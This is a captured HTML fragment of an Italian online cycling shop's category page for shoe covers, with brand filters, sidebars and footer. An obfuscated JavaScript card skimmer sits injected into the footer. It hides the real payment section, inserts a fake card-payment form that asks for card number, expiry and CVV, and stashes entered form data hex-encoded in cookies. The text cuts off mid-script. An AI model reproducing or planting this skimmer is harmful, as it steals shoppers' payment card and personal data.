            <div class="filter-current" data-mage-init='{"collapsible":{"openedState":"active","collapsible":true,"active":false}}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Ora acquista per</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Marchio</span>
                <span class="filter-value"></span>
                                    <a class="action remove"
                       href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=5475"
                       data-pr-filter="clearItem"
                       data-variable="manufacturer"
                       data-value="5475"
                       title="Elimina Marchio ">
                        <span>Rimuovi questo articolo</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a id="product-filter-clear"
                       data-pr-filter="clearAll"
                       href="https://www.idearuote.it/abbigliamento/copriscarpe.html"
                       class="action clear filter-clear">
                        <span>Cancella tutto</span>
                    </a>
                </div>
                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Opzioni                        </strong>
                        <div class="filter-options"
                             id="narrow-by-list"
                             data-role="content"
                             data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":[0,1,2,3,4,5,6,7,8,9,10],"multipleCollapsible":true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Marchio                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=15-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="15"
                                        rel="nofollow">
                    <span>Biotex                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=74-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="74"
                                        rel="nofollow">
                    <span>Castelli                                            <span class="count">
                            6                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=86-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="86"
                                        rel="nofollow">
                    <span>Gore                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=29-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="29"
                                        rel="nofollow">
                    <span>Mavic                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=51-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="51"
                                        rel="nofollow">
                    <span>Northwave                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=46-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="46"
                                        rel="nofollow">
                    <span>Rh+                                            <span class="count">
                            4                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=48-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="48"
                                        rel="nofollow">
                    <span>Shimano                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=7-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="7"
                                        rel="nofollow">
                    <span>Specialized                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=27-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="27"
                                        rel="nofollow">
                    <span>Sportful                                            <span class="count">
                            8                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=170-5475"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="170"
                                        rel="nofollow">
                    <span>Vaude                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.idearuote.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete">
                                            <span>Rimuovi questo articolo</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.idearuote.it/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="fs-row grid tipo_flex_default footer_our_services">
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-car" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Spedizione Gratuita</h3>
            <p>
                Per ordini superiori ai 70&euro; la spedizione &egrave; GRATIS!<br/>
                Consegna in 1/2 giorni in tutta Italia
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 